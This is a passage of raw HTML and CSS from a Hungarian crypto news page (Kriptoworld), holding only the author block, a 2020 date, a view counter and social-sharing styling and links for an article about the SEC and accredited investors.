title="Kriptoworld"><img alt='Kriptoworld' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Kriptoworld' src='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.kriptoworld.hu/author/kriptoworld/">Kriptoworld</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_78 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_78{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_78{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_78 svg{width:14px}.tdi_78 .tdb-date-icon{margin-right:5px}.tdi_78 svg,.tdi_78 svg *{fill:#ffffff}@media (max-width:767px){.tdi_78{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-08-28T18:48:16+02:00">2020.08.28.</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_79{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_79{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_79 i{font-size:14px;color:#ffffff}.tdi_79 .tdb-views-icon{margin-right:5px}.tdi_79 svg,.tdi_79 svg *{fill:#ffffff;fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-25314">3959</span></div></div></div></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_84  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-bottom:20px!important;display:none!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_84 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Fmegengedobb-lett-az-sec-az-akkreditalt-befektetoket-illetoen%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Megenged%C5%91bb+lett+az+SEC+az+akkredit%C3%A1lt+befektet%C5%91ket+illet%C5%91en&url=https%3A%2F%2Fwww.kriptoworld.hu%2Fmegengedobb-lett-az-sec-az-akkreditalt-befektetoket-illetoen%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler 